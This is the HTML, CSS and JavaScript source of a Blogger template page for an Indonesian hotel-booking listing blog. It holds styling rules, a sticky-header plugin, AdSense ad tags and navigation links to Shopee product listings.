.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#3300ff}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#3300ff}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#3300ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#3300ff}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#3300ff}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#3300ff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#3300ff}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3300ff}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#3300ff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0C3z-aK0kSJZa6g4O217loR2A0Mw8qKajGduDMClXPgzBK3aBhmHr0Hn1LPfQirk78SCLCUAfsgtBc3SE-1kDN1YL8vSwWftpDKnVuGgUthUaGZAiGD6tB0RTia7uf71Rwyv4VjZC9Aeo/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKQv8hy47oNUbpRviE4aSohU_FJo6U1Gnqx0IRvZMs8zjGwnr6IDjs-yXnXfMMz6RAr72DRSC50HKP7_UicaqWqn8xA2unJLl7FepO0ORJsP1sM61tPQ-ziAXxydCGxMX1IR_PL_nMkOV/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script type='text/javascript'>
var blog = document.location.href.toLowerCase();
if (!blog.match(/\.blogspot\.com/)) {
blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
window.location.replace(blog);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1428949788986803 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'>
<div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
